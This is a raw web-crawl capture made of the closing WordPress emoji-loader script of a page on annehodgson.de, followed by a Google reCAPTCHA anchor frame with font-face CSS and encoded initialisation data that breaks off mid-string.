const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://annehodgson.de/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 5339ed2c3a09bbfe0dee25c44057e207 --><!-- end Simple Custom CSS and JS -->

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfA_DghAAAAAIPb7IaoSQAYWQPKrqUxCUEYKYzh&co=aHR0cHM6Ly9hbm5laG9kZ3Nvbi5kZTo0NDM.&hl=en&type=v3&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&badge=bottomright&sa=Form&anchor-ms=20000&execute-ms=30000&cb=o760fzepdlip
body_size: 48430
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="abNR4Wvdaep750Gv-I4JHw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="abNR4Wvdaep750Gv-I4JHw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="abNR4Wvdaep750Gv-I4JHw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22azhudUHDsi/DjlbCn8K9wrHCiWfDp8OdfMKxZ8O9OzYbwrovDk8LwoQ4wq3Cg8OywohtR37Dk8O5wpvCoX/Dt8Olwpt1eMOwwo5+GcOMXD/CuQV4wr1lRn7Dkj7CmQnCoMOtP8K5C27DrMOGwqLDjkZVw6zCjcOWwrjCqMOnV8KIN0ldMMK1w7hoCybCpVXCt2bDrcOpM00mwplsagFpVcKcwpXCvsOQUVDCnw89WCwIEH/DlXAyLDbDkHzDqBpDJl/Cu8OUwojDqsKIwr3Cm3UYw5fCpcKEwpcJN8OqV8Kiw7AFw4R3w7HDtsOFwqtYH1NVa8KLWhwSw755wqNDfiljUQ7CukzCpcKXwrJeEi8fwrzCusOYw4okw5DCh8OMwoIgWsOGT2rDlgQOUHLDiE7DrMO/wq0+wpJMKRNRwofCnhFfR1lTSMORw4jDtwDDkMOAN8OBFRZMU2DCiHXCrsOyw7DCpSPClcK/HMK+w6cmw67DtMOIw7x4L8OnFcOSw6rCrCVIDQfDjBDCoG/[base64]/[base64]/JG5kw753wo8Xw4Maw4NnfMOGMU/Dr8KJJMOMD2tbwp/[base64]/AcOLwqTDkntnw6sRwqILwp4MLMOKw6J/wrExw4N/[base64]/Dn8OcZgvCnR7CuWE9MMOSw6Mnw5/DjSDCssKWwpPDncKHZ8OtwpV3wp3DjMOtwoV/w6TCoMOwTMOow5ZIBsOpfhpjw5zCmMKgwqp3E3jDh1PClDEEUCJaw5PCtcOtwobCvsKUdcKTwp/DumI7EMKMw657wqTCrsKuOQ3CisOYw6zCoTsewrTCjGVRwpIwEcKnw6MrD8OATsKMJ8OSIsOqw7fDiwbDrMOZeUYrEVDDmMODSsKiMHUXUjY0w6Bqwq5XUMOLw6ksST5ZB8O+asO6w5HDiAfCvsOdwp/[base64]/[base64]/ChMOtw63DgyHCh0rCsGk2LMO0dMK3wog/V0HDvcKvKsKdwp3Ciggtw4HDl8OqeAtiwoYDYcKxw4N9w5HDuTrDlVzDrVHDuyQRw55pITrCtUjDj8K0wodocijCh8KQeAJSwr/ChsOVw4XDsDBnVcKowpJUw5ADNcOuKsO1GsOswpQuNMOBXMKBTMOnw53Cr8KQRh0xejhDEQV9w6c4wrDDgMKNZsObSS7DmcKXfE0PWcOGW8Orw5/Cr8KRbxBhw7nCrw/Dml7CpcOgwoPCqQBFw659MDvClWjDnMKNwqFaGCwkBxrDhV/[base64